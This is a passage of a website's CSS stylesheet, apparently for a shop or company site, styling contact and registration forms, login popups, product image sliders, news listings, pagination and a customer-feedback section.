    left: 0;
}
.bx-content-review{padding-top: 15px;}
.bx-content-review .main-content{color: #424141;line-height: 25px;font-size: 15px;text-align: justify;width: 100%;margin: auto;float: initial;}
.bx-content-review .main-content img{max-width: 100%;height: auto !important;/*! display: block; */margin: auto;}
.bx-content-review .main-content img.aligncenter{display: block;padding-bottom: 15px}
.bx-content-review .main-content img.emoji{width: auto;height: 15px !important;position: relative;top:3px}
.bx-content-review .main-content .wp-caption{width: 100% !important;}
.bx-content-review .main-content p{padding-bottom: 10px;}
.bx-content-review .main-content iframe{width:400px;height: 720px;margin: auto;display: block;}
.bx-content-review .main-content .wp-caption-text{text-align: center;font-style: italic;font-size: 14px;}
.bx-content-review .main-content strong{padding-bottom: 5px;}
.bx-content-review .main-content h2{margin-bottom: 10px;font-size: 17px;line-height: 24px;}
.bx-content-review .main-content h3{margin-bottom: 10px}
.bx-content-review .main-content table{border-collapse: collapse;width:100% !important}
.bx-content-review .main-content table td{padding:4px}
.bx-header-news-related{padding-bottom: 15px;}
.bx-header-news-related h2{text-transform: uppercase;border-left: #282828 solid 3px;padding-left: 10px;font-size: 18px;}
.bx-contact-welcome{width: 100%;height: auto;float: left;text-align: center;padding: 20px 0;}
.bx-contact-welcome h2{font-weight: normal;text-transform: uppercase;padding-bottom: 10px;}
.bx-contact-welcome p{}
.bx-address-contact{width: 100%;height: auto;float: left;padding: 0 10px;margin-bottom: 30px;}
.bx-address-contact .row{margin: 0;}
.bx-address-contact .col-md-6{padding: 0 20px;}
.bx-address-contact .col-md-6:last-child{padding-left: 15px;background: #fbf9f9;border-radius: 10px;}
.bx-address-contact .col-md-6 img{width: 100%;height: 350px;float: left;object-fit: cover;}
.bx-address-contact .col-md-6 .content{width: 100%;height: auto;float: left;position: relative;top: 40px;}
.bx-address-contact .col-md-6 .content h3{color: #282828;text-transform: uppercase;margin-bottom: 10px;font-size: 30px;}
.bx-address-contact .col-md-6 .content p{color: #2c2c2d;font-size: 15px;}
.bx-address-contact .col-md-6 .content .info{width: 100%;height: auto;float: left;padding-top: 20px;}
.bx-address-contact .col-md-6 .content .info h4{text-transform: uppercase;margin-bottom: 10px;}
.bx-address-contact .col-md-6 .content .info .item{color: #424242;font-size: 15px;padding-bottom: 10px;}
.bx-address-contact .col-md-6 .content .info .item span{width: 25px;height: 25px;display: inline-block;background: #282828;color: #FFF;text-align: center;line-height: 25px;border-radius: 50%;font-size: 13px;margin-right: 10px;}
.bx-frm-contact{width: 100%;height: auto;float: left;padding: 15px 0;}
.bx-frm-contact h3{text-align: center;text-transform: uppercase;padding: 15px 0;}
.bx-frm-contact .main-frm{width: 500px;height: auto;margin: auto;}
.bx-frm-contact .main-frm input{width: 100%;height: 45px;float: left;margin-bottom: 10px;font-size: 14px;padding-left: 10px;background: #fbf9f9;border: #edebeb solid 1px;}
.bx-frm-contact .main-frm textarea{width: 100%;height: 100px;font-size: 14px;padding: 10px;background: #fbf9f9;border: #edebeb solid 1px;}
.bx-frm-contact .main-frm button{background: #00b3ff;color: #FFF;text-transform: uppercase;border: 0;padding: 10px 20px;font-size: 14px;margin-top: 10px;}
.google-maps-contact{width: 100%;height: auto;float: left;margin-bottom: 30px;}
.google-maps-contact iframe{width: 100%;height: 400px;float: left;}
.bx-frm-register .block-frm{}
.bx-frm-register .block-frm .col-md-5{}
.bx-frm-register .block-frm .col-md-5 img{width: 90%;}
.bx-frm-register .block-frm .col-md-7{}
.bx-frm-register .content{color: #3f3f40;font-size: 15px;line-height: 23px;padding-bottom: 10px;}
.bx-frm-register .hotline{width: 100%;height: auto;float: left;}
.bx-frm-register .hotline strong{font-size: 30px;color: #faa102;}
.bx-frm-register .hotline p{color: #3f3f40;font-size: 14px;}
.bx-frm-register .frm{width: 100%;height: auto;float: left;margin-top: 15px;}
.bx-frm-register .frm .grp-control{width: 100%;height: auto;float: left;margin-bottom: 15px;}
.bx-frm-register .frm .grp-control .ctl{width: 100%;height: auto;float: left;position: relative;}
.bx-frm-register .frm .grp-control .ctl .icon{position: absolute;color: #828283;top: 10px;left: 10px;z-index: 9;}
.bx-frm-register .frm .grp-control .ctl .icon i{color: #282828;}
.bx-frm-register .frm .grp-control .ctl input{width: 100%;height: 40px;float: left;font-size: 14px;background: #FFF;border: #CCC solid 1px;padding-left: 34px;}
.bx-frm-register .frm .grp-control textarea{width: 100%;border: #CCC solid 1px;resize: none;height: 80px;padding: 10px;font-size: 14px;}
.bx-frm-register .frm .grp-control button{background: #282828;color: #FFF;border: 0;padding: 10px 20px;border-radius: 20px;font-size: 13px;text-transform: uppercase;cursor: pointer;}
.bx-frm-register .frm .grp-control button i{}
.bx-frm-register .frm .ctl-btn{}
.bx-frm-register .frm .ctl50{width: calc(50% - 10px);} 
.bx-frm-register .frm .ctl50:nth-child(2){margin-right: 10px;}
.bx-frm-register .frm .ctl50:nth-child(3){margin-left: 10px;}
.popup-message-trans{z-index: 999999999;width: 100%;height: 100%;position: fixed;background: rgba(0,0,0,0.8);visibility: hidden;opacity: 0;transition: 0.3s}
.popup-message-trans.active{visibility: visible;opacity: 1}
.popup-message{z-index: 9999999999;width: 400px;height: 130px;margin: auto;background: #FFF;position: fixed;left: 0;right: 0;top: 0;bottom: 0;border-radius: 5px;visibility: hidden;opacity: 0;transition: 0.3s}
.popup-message.active{visibility: visible;opacity: 1}
.popup-message .content-message{width: 100%;height: 100%;padding: 20px;position: relative;}
.popup-message .content-message .close-btn{width: 35px;height: 35px;position: absolute;top: 0;right: 0;text-align: center;line-height: 35px;font-size: 20px;cursor: pointer;}
.popup-message .content-message span{position: absolute;top: 0;right: 0;width: 30px;height: 30px;text-align: center;line-height: 30px;cursor: pointer;}
.popup-message .content-message p{width: 100%;height: auto;float: left;color: #333;font-size: 15px;padding-top: 10px;}
.popup-message .content-message .btn{width: 85%;height: auto;position: absolute;bottom: 20px;float: left;text-align: right;}
.popup-message .content-message .btn button{background: #9f2522;border: 0;color: #FFF;height: 30px;padding: 0 15px;font-size: 14px;border-radius: 5px;cursor: pointer;}
.popup-message .content-message .btn-buy{width: 100%;height: auto;float: left;margin-top: 10px;display: none}
.popup-message .content-message .btn-buy a{width: calc(50% - 30px);height: 33px;float: left;margin: 0 15px;text-align: center;line-height: 33px;font-size: 14px;}
.popup-message .content-message .btn-buy a.b{background: #282828;color: #FFF;}
.popup-message .content-message .btn-buy a.g{background: #CCC;color: #000;}
.popup-form-user{width: 100%;height: 100%;position: fixed;left: 0;bottom: 0;background: rgba(0,0,0,0.8);z-index: 99999999999;visibility: hidden;opacity: 0;transition: 0.5s}
.popup-form-user.show{visibility: visible;opacity: 1}
.popup-form-user .popup-form-user-ctn{width: 500px;height: auto;position: absolute;margin: auto;left: 0;right: 0;background: #FFF;padding: 10px;top: 10%;}
.popup-form-user .close{width: 35px;height: 35px;position: absolute;text-align: center;line-height: 35px;top: 0;right: 0;color: #333;font-size: 16px;cursor: pointer;}
.popup-form-user .close span{}
.popup-form-user .bx-frm{width: 100%;height: auto;float: left;background: #FFF;padding: 20px 30px;}
.popup-form-user .bx-frm h3{text-align: center;text-transform: uppercase;font-size: 23px;margin-bottom: 15px;}
.popup-form-user .bx-frm .login-by-facebook{width: 100%;height: auto;float: left;margin-bottom: 5px;}
.popup-form-user .bx-frm .login-by-facebook-ctn{}
.popup-form-user .bx-frm .login-by-facebook-ctn .icon{width: 80px;height: 45px;float: left;background: #354f88;border-radius: 5px 0 0 5px;}
.popup-form-user .bx-frm .login-by-facebook-ctn .icon span{width: 42px;height: 37px;float: left;background-position: -233px 0;position: relative;left: 20px;top: 3px;}
.popup-form-user .bx-frm .login-by-facebook-ctn .text{width: calc(100% - 80px);height: 45px;float: left;text-align: center;background: #3b5998;line-height: 45px;color: #FFF;border-radius: 0 5px 5px 0;}
.popup-form-user .bx-frm .or{width: 100%;height: 1px;float: left;position: relative;margin: 20px 0;}
.popup-form-user .bx-frm .or::before{content:'';width: 37%;position: absolute;background: #898989;height: 1px;}
.popup-form-user .bx-frm .or::after{content:'';width: 37%;position: absolute;background: #898989;height: 1px;right: 0;}
.popup-form-user .bx-frm .or span{position: absolute;width: 70px;height: auto;margin: auto;left: 0;right: 0;top: -12px;text-align: center;font-size: 15px;}
.popup-form-user .bx-frm .frm-control{width: 100%;height: auto;float: left;}
.popup-form-user .bx-frm .frm-control input{width: 100%;height: 50px;font-size: 14px;padding-left: 10px;border-radius: 5px;border: #898989 solid 1px;margin-bottom: 15px;}
.popup-form-user .bx-frm .frm-control button{width: 100%;height: 45px;background: #282828;border: 0;color: #FFF;text-transform: uppercase;font-size: 15px;border-radius: 5px;}
.popup-form-user .bx-frm .frm-control a{width: 100%;height: auto;float: left;text-align: center;color: #354f88;font-size: 15px;padding-top: 10px;}
.popup-form-user .refer-link{width: 100%;height: auto;float: left;background: #FFF;padding: 20px 40px;border-top: #e0e0e0 solid 1px;}
.popup-form-user .refer-link p{color: #060608;text-align: center;font-size: 15px;}
.popup-form-user .refer-link p a{color: #333;font-weight: bold;font-size: 15px;text-decoration: underline;}
.info-user-in-cart{margin: 10px 0 50px 0;}
.info-user-in-cart h2{color:#4b4949;text-transform: uppercase;font-size: 17px;border-bottom:#ebebeb dashed 1px;padding-bottom: 10px;margin-bottom: 10px;}
.info-user-in-cart .btn-login{width: 100%;height: auto;float: left;margin-top: 10px;}
.info-user-in-cart .btn-login a{background:#282828;color:#FFF;font-size: 14px;padding: 10px 20px;border-radius: 5px;}
.info-user-in-cart .btn-login span{padding: 0 10px;font-size: 14px;}
.info-user-in-cart .btn-login a:last-child{background:#BDBDBD;color:#000;}
.info-user-in-cart p{font-size: 15px;color:#4b4949;padding-bottom: 5px;}
.info-user-in-cart p a{color:#FFF;background:#d0021b;font-size: 14px;padding: 2px 10px;border-radius: 3px;}
.bx-customer{padding: 20px 0;}
.bx-customer .col-md-3{background: #f3f3f3;padding: 0;}
.bx-customer .col-md-3 ul{}
.bx-customer .col-md-3 ul li{width: 100%;height: 45px;float: left;line-height: 45px;border-bottom: #e1e1e1 solid 1px;padding: 0 10px;}
.bx-customer .col-md-3 ul li.active{background: #282828;color: #FFF;}
.bx-customer .col-md-3 ul li a{color: #000;}
.bx-customer .col-md-3 ul li.active a{color: #FFF;}
.bx-customer .col-md-9{}
.bx-customer .col-md-9 .main-customer{}
.bx-customer .col-md-9 .main-customer h3{width: 100%;height: auto;float: left;text-transform: uppercase;padding-bottom: 15px;}
.bx-customer .col-md-9 .main-customer p{width:100%;height:auto;float:left;color:#006600;padding-bottom: 10px;font-size: 14px}
.bx-customer .col-md-9 .main-customer .frm-group{width: 100%;height: auto;float: left;margin-bottom: 10px;}
.bx-customer .col-md-9 .main-customer .frm-group label{width: 150px;height: 45px;float: left;line-height: 45px;font-size: 15px;}
.bx-customer .col-md-9 .main-customer .frm-group input{width: calc(100% - 150px);height: 45px;float: left;font-size: 14px;padding-left: 10px;}
.bx-customer .col-md-9 .main-customer .frm-group textarea{width: calc(100% - 150px);height: 80px;float: left;font-size: 14px;padding-left: 10px;}
.bx-customer .col-md-9 .main-customer .frm-group button{transition:0.5s;background: #282828;border: #000000 solid 1px;color: #FFF;text-transform: uppercase;height: 45px;padding: 0 20px;font-size: 15px;border-radius: 5px;cursor: pointer;}
.bx-customer .col-md-9 .main-customer .frm-group button:hover{background:#bf0808}
.bx-customer .col-md-9 .main-customer table{
    border-collapse: collapse;
    width: 100%;
}

.bx-customer .col-md-9 .main-customer table td, .bx-customer .col-md-9 .main-customer table th {
    border: 1px solid #ddd;
    padding: 8px;
}

.bx-customer .col-md-9 .main-customer table tr:nth-child(even){background-color: #f2f2f2;}

.bx-customer .col-md-9 .main-customer table tr:hover {background-color: #ddd;}

.bx-customer .col-md-9 .main-customer table th {
    padding-top: 12px;
    padding-bottom: 12px;
    text-align: left;
    background-color: #282828;
    color: white;
    font-weight: normal;
}
.bx-detail-news .news-related{width: 100%;height: auto;float: left;margin-top: 10px;}
.bx-detail-news .news-related h3{text-transform: uppercase;font-size: 17px;color: #333;font-weight: 500;padding-bottom: 5px;position: relative;margin-bottom: 10px;}
.bx-detail-news .news-related h3:before{content:'';width: 70px;height: 2px;background: #076833;position: absolute;bottom: 0;}
.bx-detail-news .news-related .list-item{}
.bx-detail-news .news-related .list-item .item{width: 25%;padding: 5px;float: left;}
.bx-detail-news .news-related .thumb{width: 100% !important;height: 220px !important;padding-bottom: 10px;}
.bx-detail-news .news-related .thumb img{height: 100% !important;width: 100%;object-fit: cover;}
.bx-detail-news .news-related .title{font-size: 16px;color: #333;font-weight: 500;}
.bx-detail-product .list-images{width: 100%;height: auto;float: left;overflow: hidden;position: relative;}
.bx-detail-product .list-images .lightSlider img{width: auto;height:450px;object-fit: cover;max-width: 100%;margin: auto;display: block}
.bx-new-page{padding-top: 15px;}
.bx-new-page h1{text-transform: uppercase;margin-bottom: 20px;}
.bx-new-page .list-cate{text-align: center;margin-bottom: 20px;}
.bx-new-page .list-cate a{background: #f7f6f4;padding: 5px 15px;border-radius: 5px;margin: 0 10px;color: #363636;width: auto;margin-bottom: 10px;display: inline-block;}
.bx-new-page .list-cate a.active{background: #ee2028;color:#FFF}
.bx-new-page .list-post{}
.bx-new-page .list-post .title{margin-bottom: 15px;}
.bx-new-page .list-post .title h2{border-left: #ee2028 solid 3px;padding-left: 10px;}
.bx-new-page .list-post .title h2 a{color: #ee2028;text-transform: uppercase;font-size: 18px;}
.bx-new-page .list-post .list{margin-bottom: 20px;}
.bx-new-page .list-post .list .row{margin-bottom: 20px;}
.bx-new-page .list-post .list .col-md-4{margin-bottom: 35px;}
.bx-new-page .list-post .list .col-md-12{margin-bottom: 30px}
.bx-new-page .list-post .list .thumb{width: 350px;height: 250px;float: left;}
.bx-new-page .list-post .list .thumb img{width: 100%;height: 100%;object-fit: cover;}
.bx-new-page .list-post .list .ctn{width: calc(100% - 350px);height: auto;float: left;font-size: 15px;padding-left: 20px;}
.bx-new-page .list-post .list .ctn h3{font-size: 16px;}
.bx-new-page .list-post .list .ctn h3 a{color: #333;font-size: 15px;width: 100%;float: left;margin-bottom: 10px;text-transform: uppercase;}
.bx-new-page .list-post .list .ctn p{width: 100%;float: left;font-size: 15px;font-weight: 300;}
.bx-new-page .list-post .list .ctn .info{width: 100%;height: auto;float: left;padding-bottom: 10px;}
.bx-new-page .list-post .list .ctn .info span{font-weight: 300;font-size: 14px;}
.bx-new-page .list-post .list .ctn .info span i{}
.bx-detail-project{padding: 30px 0;}
.bx-detail-project h1{font-size: 23px;padding-bottom: 15px;}
.bx-detail-project .description{font-size: 15px;background: #F5F5F5;width: 100%;height: auto;float: left;margin-bottom: 20px;padding: 10px;line-height: 23px;text-align: justify;border-radius: 5px;border: #F1F1F1 solid 1px;}
.bx-detail-project .list-images{height: 620px;background: #F9F9F9;}
.bx-detail-project .list-images .icon-play{width: 65px;height: 65px;position: absolute;background-position: -71px -50px;margin: auto;top: 0;bottom: 0;right: 0;left: 0;}
.bx-detail-project .list-images .lSSlideOuter{overflow: hidden}
.bx-detail-project .list-images .lSSlideOuter li{background: #F9F9F9;position: relative}
.bx-detail-project .list-images .lSSlideOuter .lightSlider img{max-width: 100% !important;margin: auto;display: block;height:auto;object-fit: cover;width: auto !important;max-height: 450px !important;}
.bx-detail-project .list-images .lSSlideOuter figure{width:100%;}
.bx-detail-project .content-project{padding-top: 15px;}
.bx-detail-project .content-project p{padding-bottom: 10px;font-size: 16px;line-height: 22px;text-align: justify;}
.bx-detail-project .content-project figure{padding-bottom: 10px;font-size: 16px;line-height: 22px;text-align: justify;}
.bx-detail-project .content-project iframe{margin: auto;max-width: 100%;width: 560px;height: 314px;display: block;}
.bx-detail-project .content-project h2{font-weight: 500;font-size: 22px;margin-bottom: 10px;}
.bx-detail-project .content-project h3{font-size: 19px;margin-bottom: 10px;}
.bx-detail-project .content-project ul{padding-left: 15px;list-style: disc;}
.bx-detail-project .content-project ol{padding-left: 15px;list-style: disc;}
.bx-detail-project .content-project ul li{padding-bottom: 5px;line-height: 25px;}
.bx-detail-project .content-project ol li{padding-bottom: 5px;line-height: 25px;text-align: justify;}
.bx-detail-project .content-project img{width: auto;height: auto;max-width: 100%;margin: auto;display: block;}
.widget{width: 100%;height: auto;float: left;border: #F6F6F6 solid 1px;margin-bottom: 15px;}
.widget .header-widget{width: 100%;height: 40px;float: left;background: #F9F9F9;border-bottom: #282828 solid 1px;}
.widget .header-widget h3{width: 100%;height: 100%;float: left;line-height: 40px;text-transform: uppercase;font-size: 16px;padding-left: 10px;color: #282828;font-weight: 400;border-bottom: #CCC solid 1px;text-align: center;}
.widget .header-widget h3:before{content:''}
.widget-hotline{}
.widget-hotline .list-hotline{width: 100%;height: auto;float: left;padding: 10px;}
.widget-hotline .list-hotline .item{width: 100%;height: auto;float: left;background: #eaf6fc;margin-bottom: 10px;border: #e3eff5 solid 1px;border-radius: 5px;padding: 5px;text-align: center;}
.widget-hotline .list-hotline .item strong{color: #006dc4;padding-bottom: 5px;float: left;width: 100%;}
.widget-hotline .list-hotline .item p{color: #ee2028;font-weight: 700;font-size: 18px;}
.widget-services{}
.widget-services .list-service{width: 100%;height: auto;float: left;padding: 0 10px;}
.widget-services .list-service ul{}
.widget-services .list-service ul li{width: 100%;height: 35px;float: left;line-height: 35px;border-bottom: #F0F0F0 solid 1px;}
.widget-services .list-service ul li a{color: #252525;}
.widget-services .list-service ul li a i{color: #e64e25;font-size: 11px;position: relative;top: -1px;}
.widget-news{}
.widget-news .list-news{width: 100%;height: auto;float: left;padding: 10px;}
.widget-news .list-news .item{width: 100%;height: auto;float: left;margin-bottom: 10px;}
.widget-news .list-news .item .thumb{width: 90px;height: 70px;float: left;}
.widget-news .list-news .item .thumb img{width: 100%;height: 100% !important;object-fit: cover;}
.widget-news .list-news .item .info{width: calc(100% - 90px);height: auto;float: left;padding-left: 10px;}
.widget-news .list-news .item .info a{color: #252525;font-size: 16px;}
.bx-project-related{padding-top: 30px;}
.bx-project-related .title-related{width: 100%;height: auto;float: left;border-bottom: #CCC solid 1px;padding-bottom: 10px;}
.bx-project-related .title-related h2{text-transform: uppercase;font-weight: 300;position: relative;font-size: 20px}
.bx-project-related .title-related h2:before{content: '';width: 250px;position: absolute;bottom: -11px;background: #007ec5;height: 2px;}
.bx-project-related .bx-list-project{padding-top: 10px;}
.bx-header-news-related{padding-bottom: 15px;}
.bx-header-news-related h2{text-transform: uppercase;border-left: #ff0202 solid 3px;padding-left: 10px;font-size: 18px;}
.bx-detail-news .news-related{width: 100%;height: auto;float: left;margin-top: 10px;}
.bx-detail-news .news-related h3{text-transform: uppercase;font-size: 17px;color: #333;font-weight: 500;padding-bottom: 5px;position: relative;margin-bottom: 10px;}
.bx-detail-news .news-related h3:before{content:'';width: 70px;height: 2px;background: #076833;position: absolute;bottom: 0;}
.bx-detail-news .news-related .list-item{}
.bx-detail-news .news-related .list-item .item{width: 25%;padding: 5px;float: left;}
.bx-detail-news .news-related .thumb{width: 100% !important;height: 220px !important;padding-bottom: 10px;}
.bx-detail-news .news-related .thumb img{height: 100% !important;width: 100%;object-fit: cover;}
.bx-detail-news .news-related .title{font-size: 16px;color: #333;font-weight: 500;}
.bx-list-store{padding: 30px 0;}
.bx-list-store .list-item{margin-bottom: 20px;}
.bx-list-store .list-item h2{font-weight: 500;text-transform: uppercase;font-size: 22px;border-bottom: #D0D0D0 solid 1px;padding-bottom: 5px;margin-bottom: 10px;}
.bx-list-store .list-item .item{width: 100%;height: auto;float: left;}
.bx-list-store .list-item .item .row{}
.bx-list-store .list-item .item .col-md-4{}
.bx-list-store .list-item .item .col-md-4 strong{padding-bottom: 10px;display: block;text-transform: uppercase;font-weight: 500;}
.bx-list-store .list-item .item .col-md-4 p{padding-bottom: 5px;}
.menu-fix-mobile{display: none}
.bx-contact-fix{width: 50px;height: 110px;position: fixed;bottom: 135px;right: 18px;margin: auto;}
.bx-contact-fix .item{width: 45px;height: 45px;text-align: center;line-height: 45px;border-radius: 50%;margin-bottom: 10px;animation: quick-alo-circle-img-anim 1s infinite ease-in-out;}
.bx-contact-fix .item:hover{-webkit-animation: heartbeat 1.5s ease-in-out infinite both;animation: heartbeat 1.5s ease-in-out infinite both;}
.bx-contact-fix .item.facebook{background: #1873eb;}
.bx-contact-fix .item.messenger{background: #0075f7;}
.bx-contact-fix .item.zalo{background: #448aff;}
.bx-contact-fix .item.phone{background: #ee2028;}
.bx-contact-fix .item a{font-size: 20px;color: #FFF;}
.bx-contact-fix .item i{}
.bx-contact-fix .item img{width: 30px;height: 30px;position: relative;top: 8px;}
.lSAction{}
.lSAction a{font-size: 35px;opacity: 0.4;}
.bx-widget{width: 100%;height: auto;float: left;margin-bottom: 30px;}
.bx-widget .widget-header{width: 100%;height: 50px;float: left;text-align: center;background: #0a0a0a;color: #FFF;line-height: 50px;text-transform: uppercase;font-style: italic;}
.bx-widget .widget-content{width: 100%;height: auto;float: left;border: #CCC solid 1px;padding: 20px;}
.bx-widget .wglist-cate{width: 100%;height: auto;float: left;}
.bx-widget .wglist-cate a{display: block;padding-bottom: 15px;color: #000;text-transform: uppercase;font-weight: 500;font-size: 14px;}
.load-description-product{width: 100%;height: 50px;line-height: 50px;float: left;border-top: #CCC solid 1px;border-bottom: #CCC solid 1px;position: relative;cursor: pointer;margin: auto;float: initial;margin-top: 30px;}
.load-description-product strong{text-transform: uppercase;}
.load-description-product span{position: absolute;right: 10px;top: 24px;}
.load-description-product span:before{content:'';width: 12px;height: 2px;background: #000;float: left;}
.load-description-product span:after{content:'';width: 2px;height: 12px;background: #000;float: left;position: relative;top: -5px;right: 7px;opacity: 1}
.load-description-product span.active:after{content:'';opacity: 0}
@media screen and (min-width: 1200px) {
    .detalle fotorama__nav, .detalle .fotorama__nav--thumbs, .detalle .fotorama__nav__shaft{ width:100%;}
    .detalle .fotorama__nav-wrap{ width:26%; float:left;}
    .detalle .fotorama__stage{ width:100%!important; float:right; overflow:visiblea; position:absolute; top:0; left:27%; height:600px!important;}
    .detalle .fotorama__stage__shaft, .detalle fotorama__stage__frame{ width:100%!important; }
    .detalle .fotorama__stage__shaft fotorama__img{ width:100%;}
    .detalle .fotorama__nav__frame--thumb{ display:block; float:none;}
    .detalle .fotorama__thumb-border{ display:none!important;}
    .detalle .fotorama__active{ opacity:0.2;}
    .detalle .fotorama__nav__frame fotorama__nav__frame--thumb{ height: 200px;}
    .detalle .fotorama__wrap{ height:600px;}
    .detalle .fotorama__nav__frame, .detalle .fotorama__thumb, .detalle .fotorama__thumb img{ width:100%!important; height:137px!important;}
    /*    .lSSlideOuter .lSPager.lSGallery{top: 0px !important;position: absolute !important;width: 100px !important;left: 0;height: 500px;}
        .lSSlideOuter .lSPager.lSGallery li.active{border: #ff5501 solid 2px;width: calc(100% - 4px) !important;}*/
}
.readmore-btn{width: 100%;height: auto;float: left;text-align: center;}
.readmore-btn a{height: 40px;display: inline-block;line-height: 40px;border: #282828 solid 1px;color: #282828;font-weight: 300;text-transform: uppercase;font-size: 14px;padding: 0 20px;transition: 0.5s}
.readmore-btn a:hover{background: #282828;color: #FFF}
.popup-trans{width: 100%;height: 100%;position: fixed;background: rgba(0,0,0,0.5);top: 0;left: 0;z-index: 99999999;visibility: hidden;opacity: 0;transition: 0.5s;}
.popup-trans.active{visibility: visible;opacity: 1}
.popup-product{width: 50%;height: 100%;position: fixed;top: 0;right: -50%;background: #FFF;z-index: 999999999;transition: 0.5s;visibility: hidden;}
.popup-product.active{right:0;visibility: visible;}
.popup-product .content{}
.popup-product .close-btn{font-size: 27px;position: absolute;top: 0;right: 13px;color: #767676;cursor: pointer;}
.popup-product .close-btn:hover{color:#444}
.popup-product .content{width: 100%;height: auto;float: left;padding: 30px;}
.popup-product .content h2{text-transform: uppercase;font-size: 21px;font-weight: 500;margin-bottom: 20px;}
.popup-product .content .ctn{width: 100%;height: auto;float: left;}
.popup-product .content .ctn p{padding-bottom: 10px;font-size: 15px;text-align: justify;}
.popup-product .content .ctn img{width: 100%;height: auto;}
.news-related-home{height: 40px;background: #f1f1f1;}
.news-related-home .text{width: 100px;height:40px;float:left;background: #ee2028;color: #FFF;text-align: center;line-height: 40px;}
.news-related-home .text span{}
.news-related-home .content-list{width: calc(100% - 180px);height:40px;/*! float:left; */overflow: hidden;text-align: center;margin: auto;}
.news-related-home .content-list li{height: 40px;line-height: 40px;padding: 0 20px;}
.news-related-home .content-list li a{color: #000;padding-left: 20px;font-size: 13px}
.news-related-home .content-list li span{color: #333;font-size: 14px;}
.news-related-home .control{width:80px;height:40px;float:left;}
.news-related-home .control span{width: 40px;height: 40px;float: left;text-align: center;line-height: 40px;border: #f7f7f7 solid 1px;border-left: 0;cursor: pointer;}
.ctnslider{}
.ctnslider.ctn-prev{}
.ctnslider.ctn-prev img{transform: rotate(-180deg);}
.ctnslider.ctn-next{}
.ctnslider img{height: 50px;}
.bx-detail-product .lSGallery{background: #FFF;}
.bx-detail-product .lSGallery li{padding: 3px;}
.bx-detail-product .lSSlideWrapper{width: 100%;margin-left: 0px;overflow: hidden;}
.product-related{width:100% !important;float:left;overflow: hidden}
.product-related .item{width:100% !important;}
.bx-detail-product .list-images a{width: 50px;top:0;background: rgba(255,255,255,0.5);height: 100%;}
.bx-detail-product .list-images a span{width: 50px;height: 50px;position: absolute;top: 0;bottom: 0;margin: auto;}
.bx-detail-product .list-images a.lSPrev{left: -50px;transition: 0.5s}
.bx-detail-product .list-images a.lSNext{right: -50px;transition: 0.5s}
.bx-detail-product .list-images:hover a.lSPrev{left: 0px;}
.bx-detail-product .list-images:hover a.lSNext{right: 0px;}
.popup-trans-buy{width: 100%;height: 100%;position: fixed;background: rgba(0,0,0,0.5);top: 0;left: 0;z-index: 99;visibility: hidden;opacity: 0;transition: 0.5s;}
.popup-trans-buy.active{visibility: visible;opacity: 1}
.popup-product-buy{width: 50%;height: 100%;position: fixed;top: 0;right: -50%;background: #FFF;z-index: 999999;transition: 0.5s;visibility: hidden;}
.popup-product-buy .loadding{width: 100%;height: 100%;position: absolute;left: 0;bottom: 0;background: rgba(255,255,255,0.9);z-index: 9999999;display: block}
.popup-product-buy .loadding span{width: 40px;height: 40px;position: absolute;margin: auto;top: 0;bottom: 0;left: 0;right: 0;text-align: center;line-height: 40px;font-size: 24px;}
.popup-product-buy .loadding span i{}
.popup-product-buy.active{right:0;visibility: visible;}
.popup-product-buy .content{}
.popup-product-buy .close-btn{font-size: 27px;position: absolute;top: 0;right: 13px;color: #767676;cursor: pointer;}
.popup-product-buy .close-btn:hover{color:#444}
.popup-product-buy .content{width: 100%;height: auto;float: left;padding: 30px;}
.popup-product-buy .content h2{text-transform: uppercase;font-size: 21px;font-weight: 500;margin-bottom: 20px;}
.popup-product-buy .content .ctn{width: 100%;height: auto;float: left;}
.backtotop{width: 40px;height: 40px;position: fixed;right: 20px;bottom: 100px;background: #282828;text-align: center;line-height: 40px;color: #FFF;font-size: 15px;cursor: pointer;transition: 0.5s;z-index: 2;}
.backtotop:hover{bottom:30px}
.backtotop span{ }
.backtotop span i{ }
.pagination{height: auto;
            margin: 15px auto;
            display: flex;
            justify-content: center;}
.pagination li{width: 40px;
               height: 40px;
               float: left;
               border-radius: 5px;
               text-align: center;
               line-height: 40px;
               margin-right: 5px;
               background: #ececec;}
.pagination li.active{background: #ececec;}

.pagination li a{color: #333;}
.pagination li span{color: #333;}
.bx-feedback{padding: 30px 0;background:url('../images/background-feedback.jpg');background-size: cover;position: relative;}
.bx-feedback .bx-header-v2{}
.bx-feedback .bx-header-v2 h2{color: #FFF;}
.bx-feedback .bx-header-v2 h2:before{background: #FFF;}
.bx-feedback .bx-header-v2 h2:after{background: #FFF;}
.bx-feedback:before{content:'';width: 100%;height: 100%;background: rgba(0,0,0,0.6);position: absolute;top: 0;}
.bx-feedback .list-feedback{overflow: hidden;padding-top: 30px;}
.bx-feedback .content{width: 100%;height: auto;float: left;background: rgba(255,255,255,0.8);padding: 10px;border-radius: 5px;}
.bx-feedback .content .info{width: 150px;height: auto;float: left;position: relative;top: -20px;}
.bx-feedback .content .info .avatar{width: 110px;height: 130px;float: left;}
.bx-feedback .content .info .avatar:before{content:'';width: 110px;height: 130px;position: absolute;border: #333 solid 4px;top: 17px;left: 20px;}
.bx-feedback .content .info .avatar img{width: 100%;height: 100%;object-fit: cover;position: relative;z-index: 999;}
.bx-feedback .content .info .customer{width: 100%;height: auto;float: left;text-align: center;margin-top: 30px;}
.bx-feedback .content .info .customer strong{text-transform: uppercase;color: #000;font-size: 18px;padding-bottom: 5px;display: block;}
.bx-feedback .content .info .customer p{font-style: italic;font-size: 15px;}
.bx-feedback .content .ctn{width: calc(100% - 185px);height: auto;float: right;font-size: 15px;line-height: 22px;text-align: justify;padding-top: 30px;}
.bx-feedback .content .ctn i{color: #CCC;font-size: 20px;position: relative;}
.bx-feedback .content .ctn i.fa-quote-left{left: -10px;top: -7px;}.screen-reader-response{padding-bottom: 10px;}
.bx-feedback .content .ctn i.fa-quote-left{left: -10px;top: -7px;color: #000;}.screen-reader-response p{color: #40ac9a;text-align: center;}
.bx-feedback .content .ctn i.fa-quote-right{top: 9px;left: 10px;color: #000;}
.bx-feedback .content .view-video{width: 100%;height: auto;float: left;padding-top: 10px;}
.bx-feedback .content .view-video span{background: #ff710d;color: #FFF;font-size: 14px;padding: 5px 10px;border-radius: 5px;}
.bx-feedback .content .view-video span i{font-size: 15px;color: #FFF;}
.popup-player-video{width: 100%;height: 100%;position: fixed;left: 0;bottom: 0;background: rgba(0, 0, 0, 0.7);z-index: 9999999;display: none}
.popup-player-video .main-video{width: 640px;height: 360px;margin: auto;position: absolute;left: 0;right: 0;bottom: 0;top: 0;}
